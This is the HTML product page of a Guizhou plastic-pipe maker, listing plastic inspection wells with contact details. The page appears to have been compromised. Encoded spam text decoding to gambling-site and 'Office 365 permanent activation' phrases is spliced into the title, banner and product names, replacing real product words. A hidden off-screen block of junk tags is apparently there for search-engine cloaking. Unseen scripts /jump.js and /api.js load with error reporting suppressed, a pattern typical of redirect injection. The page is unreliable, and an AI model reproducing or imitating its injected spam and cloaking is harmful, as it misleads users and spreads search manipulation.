

--- FILE ---
content_type: text/html
request_url: https://flycashmere.com/gz/protype75264/
body_size: 6538
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head><meta charset="UTF-8"><meta http-equiv="content-type" content="text/html;charset=UTF-8"><title>贵州塑料检查井(生产商,怎么样) -- 贵州狮诚管业科技有限公司 &#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;</title><script type="text/javascript" src="/jump.js"></script><script type="text/javascript" src="/api.js"></script>

<meta name="keywords" content="贵州塑料检查井 "><meta name="description" content="塑料检查井采用橡胶密封圈柔性套筒连接或热收缩套管连接，能够适应角度变化范围小，施工方便快速，密封性能好，防渗漏，有效防止地下水二次污染，是一种环保节能的建筑材料。塑料检查井的设备工艺其实很简单，首先要按照图纸上的要求，对设备底座进行硬化铺设。然后按照图纸上设备间隔的方向，统一布置塑料检查井，再进行管道的初步布置和连接。污水排放管的连接方式是选择轴承式的连接方式。 "><script>var V_PATH="/";window.onerror=function(){ return true; };</script><script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script></head>

<body><div style="position:fixed;left:-9000px;top:-9000px;"><em id="h4sia"><p id="h4sia"></p></em><mark id="h4sia"><noscript id="h4sia"><meter id="h4sia"></meter></noscript></mark><button id="h4sia"></button><samp id="h4sia"></samp><kbd id="h4sia"><wbr id="h4sia"><tr id="h4sia"><menuitem id="h4sia"></menuitem></tr></kbd><samp id="h4sia"></samp><thead id="h4sia"></thead><legend id="h4sia"></legend><xmp id="h4sia"><legend id="h4sia"></legend></xmp><label id="h4sia"></label><strong id="h4sia"><sup id="h4sia"></sup></strong><strike id="h4sia"></strike><option id="h4sia"><td id="h4sia"><strong id="h4sia"><i id="h4sia"></i></strong></td></option><strike id="h4sia"><xmp id="h4sia"><samp id="h4sia"></samp></xmp></strike><th id="h4sia"></th><small id="h4sia"><b id="h4sia"><del id="h4sia"><option id="h4sia"></option></del></b></small><nobr id="h4sia"><var id="h4sia"><optgroup id="h4sia"><blockquote id="h4sia"></blockquote></optgroup></var></nobr><optgroup id="h4sia"><cite id="h4sia"><pre id="h4sia"><s id="h4sia"></s></pre></cite></optgroup><optgroup id="h4sia"></optgroup><video id="h4sia"><i id="h4sia"></i></video><button id="h4sia"></button><noframes id="h4sia"><sup id="h4sia"></sup></noframes><rp id="h4sia"><menu id="h4sia"><i id="h4sia"><address id="h4sia"></address></i></menu></rp><input id="h4sia"><th id="h4sia"></th><ol id="h4sia"><mark id="h4sia"></mark></ol><blockquote id="h4sia"><source id="h4sia"></blockquote><noframes id="h4sia"><mark id="h4sia"><del id="h4sia"></del></mark></noframes><label id="h4sia"><output id="h4sia"><strong id="h4sia"></strong></output></label><meter id="h4sia"><ins id="h4sia"></ins></meter><u id="h4sia"><var id="h4sia"></var></u><meter id="h4sia"><source id="h4sia"><dl id="h4sia"></dl></meter><rp id="h4sia"><cite id="h4sia"><code id="h4sia"><bdo id="h4sia"></bdo></code></cite></rp><track id="h4sia"><meter id="h4sia"><blockquote id="h4sia"><big id="h4sia"></big></blockquote></meter></track><samp id="h4sia"></samp><video id="h4sia"><small id="h4sia"><dfn id="h4sia"></dfn></small></video><center id="h4sia"><cite id="h4sia"><em id="h4sia"></em></cite></center><sub id="h4sia"></sub><listing id="h4sia"><td id="h4sia"><ins id="h4sia"></ins></td></listing><var id="h4sia"></var><center id="h4sia"></center><optgroup id="h4sia"></optgroup><dd id="h4sia"><wbr id="h4sia"><source id="h4sia"></dd><dfn id="h4sia"><var id="h4sia"></var></dfn><big id="h4sia"><listing id="h4sia"><blockquote id="h4sia"></blockquote></listing></big><nobr id="h4sia"></nobr><code id="h4sia"><menu id="h4sia"><acronym id="h4sia"><menu id="h4sia"></menu></acronym></menu></code><delect id="h4sia"><th id="h4sia"><cite id="h4sia"></cite></th></delect><mark id="h4sia"></mark><listing id="h4sia"></listing><bdo id="h4sia"><td id="h4sia"><video id="h4sia"><acronym id="h4sia"></acronym></video></td></bdo><ins id="h4sia"><button id="h4sia"></button></ins><track id="h4sia"><p id="h4sia"><cite id="h4sia"></cite></p></track><center id="h4sia"><thead id="h4sia"><optgroup id="h4sia"></optgroup></thead></center><ins id="h4sia"><rt id="h4sia"><bdo id="h4sia"></bdo></rt></ins><strong id="h4sia"><nobr id="h4sia"><menuitem id="h4sia"></menuitem></nobr></strong><wbr id="h4sia"><strike id="h4sia"></strike><pre id="h4sia"></pre><ins id="h4sia"><label id="h4sia"></label></ins><noframes id="h4sia"></noframes><kbd id="h4sia"><span id="h4sia"><legend id="h4sia"></legend></span></kbd><ins id="h4sia"><menuitem id="h4sia"><pre id="h4sia"><s id="h4sia"></s></pre></menuitem></ins><sup id="h4sia"></sup><video id="h4sia"><var id="h4sia"></var></video><em id="h4sia"><tr id="h4sia"><legend id="h4sia"></legend></tr></em><progress id="h4sia"><th id="h4sia"><code id="h4sia"></code></th></progress><tt id="h4sia"><button id="h4sia"></button></tt><tt id="h4sia"><dl id="h4sia"><delect id="h4sia"></delect></dl></tt><ins id="h4sia"><source id="h4sia"><delect id="h4sia"><output id="h4sia"></output></delect></ins><progress id="h4sia"></progress><option id="h4sia"><ins id="h4sia"></ins></option><progress id="h4sia"><wbr id="h4sia"><td id="h4sia"></td></progress><option id="h4sia"><big id="h4sia"><noscript id="h4sia"><cite id="h4sia"></cite></noscript></big></option><source id="h4sia"><address id="h4sia"></address><em id="h4sia"><span id="h4sia"></span></em><cite id="h4sia"></cite><center id="h4sia"></center><th id="h4sia"><i id="h4sia"><button id="h4sia"><pre id="h4sia"></pre></button></i></th><progress id="h4sia"><xmp id="h4sia"></xmp></progress><source id="h4sia"><tr id="h4sia"><cite id="h4sia"><output id="h4sia"></output></cite></tr><ruby id="h4sia"><blockquote id="h4sia"></blockquote></ruby><blockquote id="h4sia"></blockquote><progress id="h4sia"><font id="h4sia"></font></progress><menuitem id="h4sia"><video id="h4sia"></video></menuitem><source id="h4sia"><ins id="h4sia"><kbd id="h4sia"></kbd></ins><nobr id="h4sia"></nobr><samp id="h4sia"></samp><em id="h4sia"><del id="h4sia"><em id="h4sia"><dfn id="h4sia"></dfn></em></del></em><optgroup id="h4sia"><option id="h4sia"><sup id="h4sia"><li id="h4sia"></li></sup></option></optgroup><noframes id="h4sia"><p id="h4sia"><td id="h4sia"></td></p></noframes><xmp id="h4sia"><track id="h4sia"></track></xmp><tr id="h4sia"><meter id="h4sia"><address id="h4sia"><dd id="h4sia"></dd></address></meter></tr><p id="h4sia"><legend id="h4sia"></legend></p><font id="h4sia"><noscript id="h4sia"><optgroup id="h4sia"></optgroup></noscript></font><xmp id="h4sia"><delect id="h4sia"></delect></xmp><object id="h4sia"><ol id="h4sia"><button id="h4sia"><pre id="h4sia"></pre></button></ol></object><dfn id="h4sia"><span id="h4sia"></span></dfn><rp id="h4sia"><blockquote id="h4sia"><tt id="h4sia"><xmp id="h4sia"></xmp></tt></blockquote></rp><samp id="h4sia"><nobr id="h4sia"><option id="h4sia"><ins id="h4sia"></ins></option></nobr></samp><output id="h4sia"></output><wbr id="h4sia"><mark id="h4sia"><font id="h4sia"><sub id="h4sia"></sub></font></mark><pre id="h4sia"></pre><del id="h4sia"></del><li id="h4sia"></li><code id="h4sia"><progress id="h4sia"></progress></code><menuitem id="h4sia"></menuitem><dd id="h4sia"><menuitem id="h4sia"><u id="h4sia"><pre id="h4sia"></pre></u></menuitem></dd><samp id="h4sia"><button id="h4sia"><dfn id="h4sia"></dfn></button></samp><option id="h4sia"><sup id="h4sia"><output id="h4sia"></output></sup></option><listing id="h4sia"><th id="h4sia"><bdo id="h4sia"></bdo></th></listing><track id="h4sia"><tr id="h4sia"><button id="h4sia"><object id="h4sia"></object></button></tr></track><legend id="h4sia"></legend><dfn id="h4sia"><s id="h4sia"><small id="h4sia"><p id="h4sia"></p></small></s></dfn><xmp id="h4sia"><input id="h4sia"><address id="h4sia"></address></xmp><meter id="h4sia"><var id="h4sia"></var></meter><nobr id="h4sia"><output id="h4sia"><span id="h4sia"><noscript id="h4sia"></noscript></span></output></nobr><p id="h4sia"><th id="h4sia"><button id="h4sia"><menuitem id="h4sia"></menuitem></button></th></p><address id="h4sia"><acronym id="h4sia"></acronym></address><menuitem id="h4sia"><cite id="h4sia"><dfn id="h4sia"></dfn></cite></menuitem><acronym id="h4sia"><acronym id="h4sia"></acronym></acronym><wbr id="h4sia"><input id="h4sia"><track id="h4sia"><td id="h4sia"></td></track><td id="h4sia"></td><noframes id="h4sia"><menuitem id="h4sia"></menuitem></noframes><s id="h4sia"><kbd id="h4sia"><p id="h4sia"><del id="h4sia"></del></p></kbd></s><sup id="h4sia"></sup><samp id="h4sia"><kbd id="h4sia"><u id="h4sia"></u></kbd></samp><delect id="h4sia"><legend id="h4sia"><th id="h4sia"><kbd id="h4sia"></kbd></th></legend></delect><progress id="h4sia"></progress><pre id="h4sia"><wbr id="h4sia"></pre><menu id="h4sia"></menu><meter id="h4sia"><progress id="h4sia"></progress></meter><del id="h4sia"></del><th id="h4sia"></th><pre id="h4sia"></pre><bdo id="h4sia"><i id="h4sia"><center id="h4sia"><font id="h4sia"></font></center></i></bdo><optgroup id="h4sia"><wbr id="h4sia"></optgroup><option id="h4sia"><center id="h4sia"><acronym id="h4sia"></acronym></center></option><ol id="h4sia"></ol><xmp id="h4sia"></xmp><strike id="h4sia"><dd id="h4sia"><acronym id="h4sia"></acronym></dd></strike><center id="h4sia"><button id="h4sia"><nobr id="h4sia"></nobr></button></center><rp id="h4sia"><li id="h4sia"><listing id="h4sia"></listing></li></rp><thead id="h4sia"><dl id="h4sia"></dl></thead><track id="h4sia"><noframes id="h4sia"><blockquote id="h4sia"><rt id="h4sia"></rt></blockquote></noframes></track><big id="h4sia"><ol id="h4sia"><s id="h4sia"></s></ol></big><input id="h4sia"><meter id="h4sia"><s id="h4sia"></s></meter><nobr id="h4sia"><noscript id="h4sia"><li id="h4sia"></li></noscript></nobr><progress id="h4sia"><rt id="h4sia"><noframes id="h4sia"><wbr id="h4sia"></noframes></rt></progress><thead id="h4sia"><big id="h4sia"><dl id="h4sia"><bdo id="h4sia"></bdo></dl></big></thead><progress id="h4sia"><menuitem id="h4sia"><var id="h4sia"></var></menuitem></progress><acronym id="h4sia"></acronym><b id="h4sia"></b><code id="h4sia"><progress id="h4sia"><kbd id="h4sia"></kbd></progress></code><optgroup id="h4sia"><blockquote id="h4sia"><u id="h4sia"><big id="h4sia"></big></u></blockquote></optgroup><dl id="h4sia"></dl><menuitem id="h4sia"></menuitem><li id="h4sia"><tr id="h4sia"><menu id="h4sia"></menu></tr></li><cite id="h4sia"></cite><acronym id="h4sia"><xmp id="h4sia"><meter id="h4sia"></meter></xmp></acronym><strike id="h4sia"><mark id="h4sia"><dd id="h4sia"></dd></mark></strike><s id="h4sia"><nobr id="h4sia"><input id="h4sia"></nobr></s><sup id="h4sia"><p id="h4sia"><mark id="h4sia"><dl id="h4sia"></dl></mark></p></sup><tr id="h4sia"><tt id="h4sia"></tt></tr><listing id="h4sia"><pre id="h4sia"><mark id="h4sia"></mark></pre></listing><noframes id="h4sia"><th id="h4sia"><center id="h4sia"><delect id="h4sia"></delect></center></th></noframes><b id="h4sia"></b><ol id="h4sia"><menu id="h4sia"><code id="h4sia"><menu id="h4sia"></menu></code></menu></ol><menuitem id="h4sia"><video id="h4sia"></video></menuitem><ins id="h4sia"><noscript id="h4sia"></noscript></ins><track id="h4sia"></track><source id="h4sia"><meter id="h4sia"></meter><tr id="h4sia"><dl id="h4sia"><label id="h4sia"></label></dl></tr><menu id="h4sia"><object id="h4sia"><big id="h4sia"></big></object></menu><code id="h4sia"></code><video id="h4sia"><span id="h4sia"><xmp id="h4sia"></xmp></span></video><dl id="h4sia"><optgroup id="h4sia"><i id="h4sia"><meter id="h4sia"></meter></i></optgroup></dl><tt id="h4sia"></tt><legend id="h4sia"><kbd id="h4sia"></kbd></legend><code id="h4sia"><samp id="h4sia"><ruby id="h4sia"><rt id="h4sia"></rt></ruby></samp></code><button id="h4sia"><legend id="h4sia"><span id="h4sia"><ins id="h4sia"></ins></span></legend></button><u id="h4sia"><rp id="h4sia"><noscript id="h4sia"></noscript></rp></u><progress id="h4sia"><dl id="h4sia"></dl></progress><meter id="h4sia"><menu id="h4sia"></menu></meter><li id="h4sia"><tr id="h4sia"><p id="h4sia"></p></tr></li><rt id="h4sia"><thead id="h4sia"></thead></rt><i id="h4sia"><code id="h4sia"></code></i><strong id="h4sia"><samp id="h4sia"></samp></strong><tr id="h4sia"></tr><video id="h4sia"><mark id="h4sia"><td id="h4sia"></td></mark></video><var id="h4sia"><listing id="h4sia"></listing></var><xmp id="h4sia"><dl id="h4sia"></dl></xmp><menuitem id="h4sia"></menuitem><mark id="h4sia"><ins id="h4sia"><bdo id="h4sia"><ruby id="h4sia"></ruby></bdo></ins></mark><rp id="h4sia"><label id="h4sia"></label></rp><center id="h4sia"><thead id="h4sia"><progress id="h4sia"><del id="h4sia"></del></progress></thead></center><dfn id="h4sia"><menuitem id="h4sia"></menuitem></dfn><strong id="h4sia"><small id="h4sia"><th id="h4sia"></th></small></strong><rt id="h4sia"><li id="h4sia"><small id="h4sia"></small></li></rt><big id="h4sia"><p id="h4sia"></p></big><xmp id="h4sia"><rp id="h4sia"><option id="h4sia"></option></rp></xmp><object id="h4sia"><legend id="h4sia"><i id="h4sia"></i></legend></object><kbd id="h4sia"><code id="h4sia"></code></kbd><pre id="h4sia"><p id="h4sia"><acronym id="h4sia"><pre id="h4sia"></pre></acronym></p></pre><input id="h4sia"><th id="h4sia"><ol id="h4sia"></ol></th><mark id="h4sia"><em id="h4sia"></em></mark><pre id="h4sia"></pre><rp id="h4sia"><mark id="h4sia"><strike id="h4sia"><source id="h4sia"></strike></mark></rp><dfn id="h4sia"><mark id="h4sia"></mark></dfn><menu id="h4sia"><tr id="h4sia"></tr></menu></div>

<div class="top visible-lg">
	<div class="container">
		<div class="col-md-10 col-sm-10 col-xs-9">免费提供<a href="/gz">贵州&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;厂家</a>，贵州双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;生产厂家，贵州HDPE双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;的贵州狮诚管业科技有限公司，为您发布相关信息和咨询，欢迎您的收藏。

        </div>
		<div class="col-md-2 col-sm-2 col-xs-3 text-right">		

		</div>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>

			<div class="navbar-brand" style="padding:0"><img src="/gz/img/shopid/14710/file/log.pn.ashx" alt="贵州狮诚管业科技有限公司" class="img-responsive"></div>

		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="/gz" class="active" title="网站首页">网站首页</a></li>
				<li><a rel="nofollow" href="/gz/about" title="关于我们">关于我们</a></li>
				<li><a rel="nofollow" href="/gz/product" title="产品中心">产品中心</a></li>
				<li><a rel="nofollow" href="/gz/news" title="新闻中心">新闻中心</a></li>
				<li><a rel="nofollow" href="/gz/case" title="案例展示">案例展示</a></li>
				<li><a rel="nofollow" href="/gz/contact" title="联系我们">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>

<section class="carousel slide" data-ride="carousel" id="main_banner">
	<!-- 下面的小点点，活动指示器 -->
		<ol class="carousel-indicators focus ">
			<li data-target="#main_banner" data-slide-to="0" class="active"></li>
			<li data-target="#main_banner" data-slide-to="1"></li>

		</ol>
      	<!-- 轮播项 -->
		<div class="carousel-inner" role="listbox"></div>

	<a class="left carousel-control" href="#main_banner" role="button" data-slide="prev">
		<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
		<span class="sr-only">Previous</span>
	</a>
	<a class="right carousel-control" href="#main_banner" role="button" data-slide="next">
		<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
		<span class="sr-only">Next</span>
	</a>
</section>

<section class="imain">
	<div class="container">		
			<div class="left_con col-md-3 col-sm-12 col-xs-12">
					<div class="box">
						<h3>产品分类</h3>
						<ul class="sort">

								<li><a href="/gz/protype73444" title="贵州PE给水管">贵州PE给水管</a></li>

								<li><a href="/gz/protype73446" title="贵州钢丝网骨架管">贵州钢丝网骨架管</a></li>

								<li><a href="/gz/protype73447" title="贵州MUHDPE合金管">贵州MUHDPE合金管</a></li>

								<li><a href="/gz/protype73448" title="贵州HDPE双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;">贵州HDPE双壁&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;</a></li>

								<li><a href="/gz/protype75144" title="贵州HDPE钢带增强&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;">贵州HDPE钢带增强&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;</a></li>

								<li><a href="/gz/protype75145" title="贵州GFHB方型电力&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;">贵州GFHB方型电力&#111;&#102;&#102;&#105;&#99;&#101;&#51;&#54;&#53;&#36134;&#21495;&#27704;&#20037;&#28608;&#27963;&#95;&#20122;&#27954;&#50;&#56;&#51;&#54;&#53;&#95;&#51;&#54;&#53;&#56;&#23448;&#26041;&#32593;&#13;</a></li>

								<li><a href="/gz/protype75146" title="贵州MPP电力管">贵州MPP电力管</a></li>

								<li><a href="/gz/protype75259" title="贵州PE穿线管">贵州PE穿线管</a></li>

								<li><a href="/gz/protype75261" title="贵州PVC电力管">贵州PVC电力管</a></li>

								<li><a href="/gz/protype75262" title="贵州PE七孔梅花管">贵州PE七孔梅花管</a></li>

								<li><a href="/gz/protype75263" title="贵州多孔通信管">贵州多孔通信管</a></li>

								<li><a href="/gz/protype75264" title="贵州塑料检查井">贵州塑料检查井</a></li>

								<li><a href="/gz/protype100425" title="贵州埋地排水用多孔骨架（PECRT）复合增强管">贵州埋地排水用多孔骨架（PECRT）复合增强管</a></li>

						</ul>
					</div>	
					<div class="box">
						<h3>联系我们</h3>
						<div class="n_contact">
							<p>联系人：陈先生</p>
							<p>电话：153 3950 6818</p>
							<p>邮箱：2935187256@qq.com</p>
							<p>网址：gz.flycashmere.com</p>
							<p>地址：贵州省安顺市平坝区林卡香辣食品有限公司西北</p>
						</div>
					</div>
				</div>		
		<div class=" col-md-9 col-sm-12 col-xs-12">
		    <div class="row">
				<div class="crumb clearfix">
					<h3>贵州塑料检查井</h3>
					<div class="site hidden-xs">您的当前位置：<a href="/gz">首页</a> > <a href="/gz/protype75264">贵州塑料检查井</a></div>
				</div>
				<div class="clearfix"></div>

			    <div class="content">				  
					<div class="protext">塑料检查井采用橡胶密封圈柔性套筒连接或热收缩套管连接，能够适应角度变化范围小，施工方便快速，密封性能好，防渗漏，有效防止地下水二次污染，是一种环保节能的建筑材料。塑料检查井的设备工艺其实很简单，首先要按照图纸上的要求，对设备底座进行硬化铺设。然后按照图纸上设备间隔的方向，统一布置塑料检查井，再进行管道的初步布置和连接。污水排放管的连接方式是选择轴承式的连接方式。</div>
					<ul class="ipro clearfix">

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562877" title="贵州污水井阀门" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/205148.jpg.ashx" alt="贵州污水井阀门" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562877" title="贵州污水井阀门">贵州污水井阀门</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562878" title="贵州塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/205148.jpg.ashx" alt="贵州塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562878" title="贵州塑料检查井">贵州塑料检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562879" title="贵州塑料检查井座" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/2051483.jpg.ashx" alt="贵州塑料检查井座" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562879" title="贵州塑料检查井座">贵州塑料检查井座</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562880" title="贵州pe塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/205149.jpg.ashx" alt="贵州pe塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562880" title="贵州pe塑料检查井">贵州pe塑料检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562881" title="贵州塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/2051497.jpg.ashx" alt="贵州塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562881" title="贵州塑料检查井">贵州塑料检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562882" title="贵州检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/20514.jpg.ashx" alt="贵州检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562882" title="贵州检查井">贵州检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562883" title="贵州铭井塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/20513.jpg.ashx" alt="贵州铭井塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562883" title="贵州铭井塑料检查井">贵州铭井塑料检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product562884" title="贵州塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/205136.jpg.ashx" alt="贵州塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product562884" title="贵州塑料检查井">贵州塑料检查井</a></h3>
						</li>

						<li class="col-md-4 col-sm-6 col-xs-12">
							<div class="lar">
								<a class="img" href="/gz/product584591" title="贵州塑料检查井" rel="nofollow">
									<img src="/gz/img/shopid/14710/file/2071398.jpg.ashx" alt="贵州塑料检查井" class="img-responsive">
									<div class="hides">
										<div>
											<p><img src="http://temp.gcwl365.com/tongyong/365WZYX01-1/images/adv.png"></p>
										</div>
									</div>
								</a>
							</div>
							<h3><a href="/gz/product584591" title="贵州塑料检查井">贵州塑料检查井</a></h3>
						</li>

					</ul>

					<div class="pages">
						<ul></ul>
					</div>

				</div>			
			</div>
		</div>		
	</div>
</section>

<footer class="footer">
	<div class="container">
		<div class="row foot_in">
			<div class="col-md-2 col-sm-12 col-xs-12 hidden-xs">
				<img src="/gz/img/shopid/14710/file/2076158.jpg.ashx" class="img-responsive" style="width: 85%;margin-bottom:10px;margin-top:20px">
				<div class="tel">					
					<span>服务热线：</span>
					<p>153 3950 6818</p>
				</div>
			</div>

			<div class="col-md-10 col-sm-12 col-xs-12">
				<ul class="footnav">
					<a href="/gz" title="网站首页" rel="nofollow">网站首页</a> | 
